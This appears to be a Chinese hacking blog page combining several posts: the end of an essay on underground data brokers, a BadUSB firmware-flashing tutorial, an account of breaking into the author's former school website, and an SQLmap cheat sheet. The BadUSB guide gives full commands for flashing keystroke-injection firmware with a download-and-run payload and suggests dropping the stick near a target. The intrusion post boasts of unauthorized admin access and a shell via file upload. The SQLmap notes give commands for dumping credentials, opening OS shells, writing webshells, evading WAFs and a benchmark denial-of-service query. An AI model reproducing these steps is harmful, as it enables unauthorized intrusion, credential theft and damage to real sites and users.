而且出于用户交互方面的考虑,目前越来越多的移动终端支付或者金融产品的安全策略略浅,再加上更丰富的网络电商活动,导致沉寂在黑产中的数据危害也越来越大。这可能也会是更多的互联网产品的设计时需要考虑的问题所在。

而真正沉浸起来的社工库,一方面已经成为传说,另外还在构建着自己未来的目标,这些才是真正危害,也是对于我们最大的威胁。我们TOMsInsight分析到此很矛盾:在这个主流互联网都在炒作概念玩击鼓传花的骗术,而地下互联网都在积累的年代,也许我们真的应该沉下心去仔细的去研究去分析去洞察,而不是人云亦云。

“暴漏出来的社工库都是小孩玩的,真正有价值的社工库谁也不会暴漏,都在沉寂”, M哥对我们TOMsInsight的调研员说到“有时候真的看不懂现在主流的互联网,拿几百万投资就嘚瑟的不得了,其实就是不入流的卖艺打赏呗,小孩过家家。我们这行很多人都能一天赚出来这个投资数的现金来,反而继续去沉寂,沉下心钻研,为了未来更大的打算。“ M哥的话有些绝对了,但是在某种程度上也值得我们反思。

给我们的启示

江湖的故事会继续,传说也会继续。有些人可以选择视而不见,有些人也会选择去逃避。但是冬天始终都会到来,冷暖自知。我们不能要求每一个互联网人都踏实下来,毕竟一些浮躁的跟风卖艺求打赏也会是很多人的生存之道,但是我们应该知道,江湖并不是由他们构成,那些传说,也都和每一个故事一样的真正的存在我们的身边。

当一个行业的地下产业比主流产业更踏实,看的更长远,也更注重积累的时候,也许很值的我们所有的从业人员反思。毕竟,传说应该属于真正的英雄!

Badusb初玩步骤记录&疑问探讨 技术文章

一直在各大常逛的网站看到关于Badusb的文章,顿时觉得很神奇,很高端,于是一直想拥有这么一个邪恶的东西,可是因为2303不是很好找,并且git上的编译写入过程一看就头大,所以一直搁浅了,可是并没放弃,扯远了,扯回来。

PS:英文好的同学可以直接去Git看官方教程

PS:发现关于Badusb的详细教程文章国内寥寥无几,大牛们肯定都是在躲着玩..让后来想学的小白怎么办

俄罗斯大神发的帖子,有制作视频,查资料去看吧:https://dmyt.ru/forum/viewtopic.php?f=7&t=383

需要的环境&工具

0.2303芯片的U盘 (废话...)

1.Visual Studio 2012(编译所需工具用,可选安装,我会编译打包好)

2.Java环境 (执行encoder所需)

3..NET framework 4.5(系统自带,没有请到微软官网下载)

4.SDCC http://sdcc.sourceforge.net //安装至C:\Program Files\SDCC目录下

5.Duckencoder(编译攻击代码)

6.Burner File BN03V104M.BIN (2303固件)

7.Psychson (Badusb写入工具 https://github.com/adamcaudill/Psychson/)

8.攻击payload (想要执行的攻击代码)

9.主控芯片查看工具 (可选,查看U盘主控芯片信息)

1.下载&编译攻击代码

https://github.com/hak5darren/USB-Rubber-Ducky/wiki/Payloads

你可以使用HelloWorld测试,也可以用Downer下载exe并运行(第二次刷入比较麻烦,建议第一次就选好想要的payload

java -jar encoder.jar -i payload.txt -o inject.bin //使用Duckencoder目录下的encoder生成payload为bin2.生成固件&将攻击代码写入固件

Psychson-master\firmware\build.bat //生成固件

EmbedPayload.exe C:\Psychson-master\inject.bin C:\Psychson-master\firmware\bin\fw.bin //将攻击代码写入生成的固件



3.将生成的固件写入U盘

DriveCom.exe /drive=G /action=SetBootMode //设置U盘模式

DriveCom.exe /drive=G /action=SendExecutable /burner=BN03V104M.BIN //2302固件

DriveCom.exe /drive=G /action=SendFirmware /burner=C:\Psychson-master\BN03V104M.BIN /firmware=C:\Psychson-master\firmware\bi\fw.bin //写入带有攻击代码的固件到芯片中

文件打包下载链接:链接:http://pan.baidu.com/s/1jIm22bk 密码:mrxn

疑问讨论:(玩过的大牛,都别躲着玩了,快出来科普问题,或说说猥琐的新姿势..)

1.看漏洞原理,貌似是因为此芯片可编程为其他设备,如Usb键盘,打印机什么的,然后执行代码,那么U盘被编程为了其他设备,是否可以将恶意 exe写入进去,并在插入的时候执行自己存储的exe,而不是执行vbs下载(因为要考虑到内网或没网,执行一个内置并潜伏的程序应该能pass此场景)

2.貌似它只是模拟了键盘去执行命令,那么在没有powershell的环境里如何做到隐藏执行?cmd有点显眼,虽然一闪而过

3.如何即让它可以模拟执行命令又能像正常U盘一样存储东西(比较插上U盘结果没出现盘让人感觉有点不对)听说量产工具可以把U盘量产为不同的用途,不知道是否可以用在此处

end:不想再折腾了。。第一次刷入helloworld成功后还小激动了会,然后发现第二次刷入新的payload出现了错误,在大牛的帮助下才成功使用短接方法重新刷入payload(在没有工具的情况下,拆开U盘橡胶外壳,不要问我是不是咬开的,我徒手撕的..)

感谢90某大神的耐心回答,几个小时之前都没听说过U盘还有短接这东西。。(此文也是参考自他)

下一个可能要感谢“一只猿”了,你们猜为什么

enjoying..(ps:去目(nv)标(shen)那丢U盘吧)

原文:http://www.jeary.org/?post=51





入侵之前的学校的网站的过程 渗透测试

作者:宝顺

前上学的学校。早就毕业了的,上学时候就一直想拿下来玩玩,不过总是忘了。今天无聊就拿下来了。。

目标站:xxxxxx.com





首先找后台地址。随便加了个admin。就是了,等等。。好像不对,为啥显示了部分内容才弹出的未登录的提示框。

相信大家都明白,写程序的时候验证是否登录的代码放到了现在显示的这些代码的后面,所里浏览器就先执行前面的代码(这个大家都懂,浏览器就按照先后顺序执行的代码)

而且还是js弹窗,好办了,禁止js代码就行了。毕竟是客户端的东西嘛!

火狐的禁止方法(其他浏览器的自行百度):

再地址栏输入about:config,点击回车键

在搜索地址栏中输入javascript.enabled

鼠标右键第一个,弹出菜单。再点击切换

当一行的中的,值由trun变成false。时候说明已经关闭了。

好了。js已经禁用了。

我们刷新页面试试。

已经执行js代码了。

接下来就是找可以登录后台的漏洞了。因为他执行了一个个人管理的代码。

我们右键审查元素。



看到了个密码修改的地址,点进去看看。

可以添加用户了。

我们添加个用户,然后后台登录。

我就不截图了

登录成功。

ok

拿shell更简单了。随便找了个地方任意文件上传。至于服务器就不提了,毕竟不会。。

发这个文章主要是告诉各位朋友,拿站方法千千万,一定要灵活的去入侵,不要那么死板。

出处:宝顺 'S Blog - 入侵之前的学校的网站的过程

SQLMAP注入教程-个人笔记精华整理分享-11种常见SQLmap使用方法详解 渗透测试

sqlmap也是渗透中常用的一个注入工具,其实在注入工具方面,一个sqlmap就足够用了,只要你用的熟,秒杀各种工具,只是一个便捷性问题,sql注入另一方面就是手工党了,这个就另当别论了。今天把我一直以来整理的sqlmap笔记发布上来供大家参考。

一共有11种,乌云知识库也有一片比较全面的介绍各个参数的文章:

SQLmap用户手册:http://drops.wooyun.org/tips/143

1.SQLMAP用于Access数据库注入

(1)猜解是否能注入

win: python sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7"

Linux : ./sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7"

(2)猜解表

win: python sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7" --tables

Linux: ./sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7" --tables

(3)根据猜解的表进行猜解表的字段(假如通过2得到了admin这个表)

win: python sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7" --columns -T admin

Linux: ./sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7" --columns -T admin

(4)根据字段猜解内容(假如通过3得到字段为username和password)

win: python sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7" --dump -T admin -C "username,password"

Linux: ./sqlmap.py -u "http://www.xxx.com/en/CompHonorBig.asp?id=7" --dump -T admin -C

"username,password"

2.SQLMAP用于Cookie注入

(1)cookie注入,猜解表

win : python sqlmap.py -u "http://www.xxx.org/jsj/shownews.asp" --cookie "id=31" --table --level 2

(2)猜解字段,(通过1的表猜解字段,假如表为admin)

win :python sqlmap.py -u "http://www.xxx.org/jsj/shownews.asp" --cookie "id=31" --columns -T

admin --level 2

(3)猜解内容

win :python sqlmap.py -u "http://www.xxx.org/jsj/shownews.asp" --cookie "id=31" --dump -T

admin -C "username,password" --level 2

3.SQLMAP用于mysql中DDOS攻击

(1)获取一个Shell

win:

python sqlmap.py -u http://192.168.159.1/news.php?id=1 --sql-shell

Linux:

sqlmap -u http://192.168.159.1/news.php?id=1 --sql-shell

(2)输入执行语句完成DDOS攻击

select benchmark(99999999999,0x70726f62616e646f70726f62616e646f70726f62616e646f)

4.SQLMAP用于mysql注入

(1)查找数据库

python sqlmap.py -u "http://www.xxx.com/link.php?id=321" --dbs

(2)通过第一步的数据库查找表(假如数据库名为dataname)

python sqlmap.py -u "http://www.xxx.com/link.php?id=321" -D dataname --tables

(3)通过2中的表得出列名(假如表为table_name)

python sqlmap.py -u "http://www.xxx.com/link.php?id=321" -D dataname -T table_name --columns

(4)获取字段的值(假如扫描出id,user,password字段)

python sqlmap.py -u "http://www.xxx.com/link.php?id=321" -D dataname -T table_name -C

"id,user,password" --dump

5.SQLMAP中post登陆框注入

(1)其中的search-test.txt是通过抓包工具burp suite抓到的包并把数据保存为这个txt文件

我们在使用Sqlmap进行post型注入时,

经常会出现请求遗漏导致注入失败的情况。

这里分享一个小技巧,即结合burpsuite来使用sqlmap,

用这种方法进行post注入测试会更准确,操作起来也非常容易。

- 浏览器打开目标地址http:// www.xxx.com /Login.asp

- 配置burp代理(127.0.0.1:8080)以拦截请求

- 点击login表单的submit按钮

- 这时候Burp会拦截到了我们的登录POST请求

- 把这个post请求复制为txt, 我这命名为search-test.txt 然后把它放至sqlmap目录下

- 运行sqlmap并使用如下命令:

./sqlmap.py -r search-test.txt -p tfUPass

这里参数-r 是让sqlmap加载我们的post请求rsearch-test.txt,

而-p 大家应该比较熟悉,指定注入用的参数。

注入点:http://testasp.vulnweb.com/Login.asp

几种注入方式:./sqlmap.py -r search-test.txt -p tfUPass

(2)自动的搜索

sqlmap -u http://testasp.vulnweb.com/Login.asp --forms

(3)指定参数搜索

sqlmap -u http://testasp.vulnweb.com/Login.asp --data "tfUName=321&tfUPass=321"

6.SQLMAP中Google搜索注入

inurl后面的语言是由自己定的

注入过程中如果选y是注入,如果不是选n

sqlmap -g inurl:php?id=

7.SQLMAP中的请求延迟

参数 --delay --safe-freq

python sqlmap.py --dbs -u "http://xxx.cn/index.php/Index/view/id/40.html" --delay 1

python sqlmap.py --dbs -u "http://xxx.cn/index.php/Index/view/id/40.html" --safe-freq 3

参数

8.SQLMAP绕过WAF防火墙

注入点:http://192.168.159.1/news.php?id=1

sqlmap -u http://192.168.159.1/news.php?id=1 -v 3 --dbs --batch --tamper "space2morehash.py"

space2morehash.py中可以替换space2hash.py或者base64encode.py或者charencode.py

都是编码方式

space2hash.py base64encode.py charencode.py

9.SQLMAP查看权限

sqlmap -u http://192.168.159.1/news.php?id=1 --privileges

10.SQLMAP伪静态注入

(1)查找数据库

python sqlmap.py -u "http://xxx.cn/index.php/Index/view/id/40.html" --dbs

(2)通过1中的数据库查找对应的表 (假如通过1,得到的是dataname)

python sqlmap.py -u "http://xxx.cn/index.php/Index/view/id/40.html" -D dataname --tables

(3)通过2中的数据表得到字段(假如得到的是tablename表)

python sqlmap.py -u "http://xxx.cn/index.php/Index/view/id/40.html" -D dataname -T

tablename --columns

(4)通过3得到字段值(假如从3中得到字段id,password)

python sqlmap.py -u "http://xxx.cn/index.php/Index/view/id/40.html" -D dataname -T

tablename -C "password" --dump

11.SQLMAP注入点执行命令与交互写shell

(1)

注入点:http://192.168.159.1/news.php?id=1

此处采用的是Linux系统

sqlmap -u http://192.168.159.1/news.php?id=1 --os-cmd=ipconfig

出现语言的选择根据实际的测试网站选择语言

指定目标站点D:/www/

(2)获取Shell

sqlmap -u http://192.168.159.1/news.php?id=1 --os-shell

出现语言的选择根据实际的测试网站选择语言

指定目标站点D:/www/

输入ipconfig/all

创建用户和删除用户只要权限足够大,你可以输入使用任何命令。

其他命令参考下面:

从数据库中搜索字段

sqlmap -r “c:\tools\request.txt” –dbms mysql -D dedecms –search -C admin,password

在dedecms数据库中搜索字段admin或者password。读取与写入文件

首先找需要网站的物理路径,其次需要有可写或可读权限。

–file-read=RFILE 从后端的数据库管理系统文件系统读取文件 (物理路径)

–file-write=WFILE 编辑后端的数据库管理系统文件系统上的本地文件 (mssql xp_shell)

–file-dest=DFILE 后端的数据库管理系统写入文件的绝对路径

#示例:

sqlmap -r “c:\request.txt” -p id –dbms mysql –file-dest “e:\php\htdocs\dvwa\inc\include\1.php” –file-write “f:\webshell\1112.php”使用shell命令:

sqlmap -r “c:\tools\request.txt” -p id –dms mysql –os-shell

接下来指定网站可写目录:

“E:\php\htdocs\dvwa”#注:mysql不支持列目录,仅支持读取单个文件。sqlserver可以列目录,不能读写文件,但需要一个(xp_dirtree函数)

sqlmap详细命令:

- –is-dba 当前用户权限(是否为root权限)

- –dbs 所有数据库

- –current-db 网站当前数据库

- –users 所有数据库用户

- –current-user 当前数据库用户

- –random-agent 构造随机user-agent

- –passwords 数据库密码

- –proxy http://local:8080 –threads 10 (可以自定义线程加速) 代理

- –time-sec=TIMESEC DBMS响应的延迟时间(默认为5秒)

——————————————————————————————————

Options(选项):

- –version 显示程序的版本号并退出

- -h, –help 显示此帮助消息并退出

- -v VERBOSE 详细级别:0-6(默认为1)

Target(目标):

以下至少需要设置其中一个选项,设置目标URL。

- -d DIRECT 直接连接到数据库。

- -u URL, –url=URL 目标URL。

- -l LIST 从Burp或WebScarab代理的日志中解析目标。

- -r REQUESTFILE 从一个文件中载入HTTP请求。

- -g GOOGLEDORK 处理Google dork的结果作为目标URL。

- -c CONFIGFILE 从INI配置文件中加载选项。

Request(请求):

这些选项可以用来指定如何连接到目标URL。

- –data=DATA 通过POST发送的数据字符串

- –cookie=COOKIE HTTP Cookie头

- –cookie-urlencode URL 编码生成的cookie注入

- –drop-set-cookie 忽略响应的Set – Cookie头信息

- –user-agent=AGENT 指定 HTTP User – Agent头

- –random-agent 使用随机选定的HTTP User – Agent头

- –referer=REFERER 指定 HTTP Referer头

- –headers=HEADERS 换行分开,加入其他的HTTP头

- –auth-type=ATYPE HTTP身份验证类型(基本,摘要或NTLM)(Basic, Digest or NTLM)

- –auth-cred=ACRED HTTP身份验证凭据(用户名:密码)

- –auth-cert=ACERT HTTP认证证书(key_file,cert_file)

- –proxy=PROXY 使用HTTP代理连接到目标URL

- –proxy-cred=PCRED HTTP代理身份验证凭据(用户名:密码)

- –ignore-proxy 忽略系统默认的HTTP代理

- –delay=DELAY 在每个HTTP请求之间的延迟时间,单位为秒

- –timeout=TIMEOUT 等待连接超时的时间(默认为30秒)

- –retries=RETRIES 连接超时后重新连接的时间(默认3)

- –scope=SCOPE 从所提供的代理日志中过滤器目标的正则表达式

- –safe-url=SAFURL 在测试过程中经常访问的url地址

- –safe-freq=SAFREQ 两次访问之间测试请求,给出安全的URL

Enumeration(枚举):

这些选项可以用来列举后端数据库管理系统的信息、表中的结构和数据。此外,您还可以运行

您自己的SQL语句。- -b, –banner 检索数据库管理系统的标识

- –current-user 检索数据库管理系统当前用户

- –current-db 检索数据库管理系统当前数据库

- –is-dba 检测DBMS当前用户是否DBA

- –users 枚举数据库管理系统用户

- –passwords 枚举数据库管理系统用户密码哈希

- –privileges 枚举数据库管理系统用户的权限

- –roles 枚举数据库管理系统用户的角色

- –dbs 枚举数据库管理系统数据库

- -D DBname 要进行枚举的指定数据库名

- -T TBLname 要进行枚举的指定数据库表(如:-T tablename –columns)

- –tables 枚举的DBMS数据库中的表

- –columns 枚举DBMS数据库表列

- –dump 转储数据库管理系统的数据库中的表项

- –dump-all 转储所有的DBMS数据库表中的条目

- –search 搜索列(S),表(S)和/或数据库名称(S)

- -C COL 要进行枚举的数据库列

- -U USER 用来进行枚举的数据库用户

- –exclude-sysdbs 枚举表时排除系统数据库

- –start=LIMITSTART 第一个查询输出进入检索

- –stop=LIMITSTOP 最后查询的输出进入检索

- –first=FIRSTCHAR 第一个查询输出字的字符检索

- –last=LASTCHAR 最后查询的输出字字符检索

- –sql-query=QUERY 要执行的SQL语句

- –sql-shell 提示交互式SQL的shell

Optimization(优化):

这些选项可用于优化SqlMap的性能。

- -o 开启所有优化开关

- –predict-output 预测常见的查询输出

- –keep-alive 使用持久的HTTP(S)连接

- –null-connection 从没有实际的HTTP响应体中检索页面长度

- –threads=THREADS 最大的HTTP(S)请求并发量(默认为1)

Injection(注入):

这些选项可以用来指定测试哪些参数, 提供自定义的注入payloads和可选篡改脚本。

- -p TESTPARAMETER 可测试的参数(S)

- –dbms=DBMS 强制后端的DBMS为此值

- –os=OS 强制后端的DBMS操作系统为这个值

- –prefix=PREFIX 注入payload字符串前缀

- –suffix=SUFFIX 注入payload字符串后缀

- –tamper=TAMPER 使用给定的脚本(S)篡改注入数据

Detection(检测):

这些选项可以用来指定在SQL盲注时如何解析和比较HTTP响应页面的内容。

- –level=LEVEL 执行测试的等级(1-5,默认为1)

- –risk=RISK 执行测试的风险(0-3,默认为1)

- –string=STRING 查询时有效时在页面匹配字符串

- –regexp=REGEXP 查询时有效时在页面匹配正则表达式

- –text-only 仅基于在文本内容比较网页

Techniques(技巧):

这些选项可用于调整具体的SQL注入测试。

- –technique=TECH SQL注入技术测试(默认BEUST)

- –time-sec=TIMESEC DBMS响应的延迟时间(默认为5秒)

- –union-cols=UCOLS 定列范围用于测试UNION查询注入

- –union-char=UCHAR 用于暴力猜解列数的字符

Fingerprint(指纹):

- -f, –fingerprint 执行检查广泛的DBMS版本指纹

Brute force(蛮力):

这些选项可以被用来运行蛮力检查。

- –common-tables 检查存在共同表

- –common-columns 检查存在共同列

User-defined function injection(用户自定义函数注入):

这些选项可以用来创建用户自定义函数。–udf-inject 注入用户自定义函数

–shared-lib=SHLIB 共享库的本地路径File system access(访问文件系统):

这些选项可以被用来访问后端数据库管理系统的底层文件系统。

- –file-read=RFILE 从后端的数据库管理系统文件系统读取文件

- –file-write=WFILE 编辑后端的数据库管理系统文件系统上的本地文件

- –file-dest=DFILE 后端的数据库管理系统写入文件的绝对路径

Operating system access(操作系统访问):

这些选项可以用于访问后端数据库管理系统的底层操作系统。

- –os-cmd=OSCMD 执行操作系统命令

- –os-shell 交互式的操作系统的shell

- –os-pwn 获取一个OOB shell,meterpreter或VNC

- –os-smbrelay 一键获取一个OOB shell,meterpreter或VNC

- –os-bof 存储过程缓冲区溢出利用

- –priv-esc 数据库进程用户权限提升

- –msf-path=MSFPATH Metasploit Framework本地的安装路径

- –tmp-path=TMPPATH 远程临时文件目录的绝对路径

Windows注册表访问:

这些选项可以被用来访问后端数据库管理系统Windows注册表。

- –reg-read 读一个Windows注册表项值

- –reg-add 写一个Windows注册表项值数据

- –reg-del 删除Windows注册表键值

- –reg-key=REGKEY Windows注册表键

- –reg-value=REGVAL Windows注册表项值

- –reg-data=REGDATA Windows注册表键值数据

- –reg-type=REGTYPE Windows注册表项值类型

这些选项可以用来设置一些一般的工作参数。

- -t TRAFFICFILE 记录所有HTTP流量到一个文本文件中

- -s SESSIONFILE 保存和恢复检索会话文件的所有数据

- –flush-session 刷新当前目标的会话文件

- –fresh-queries 忽略在会话文件中存储的查询结果

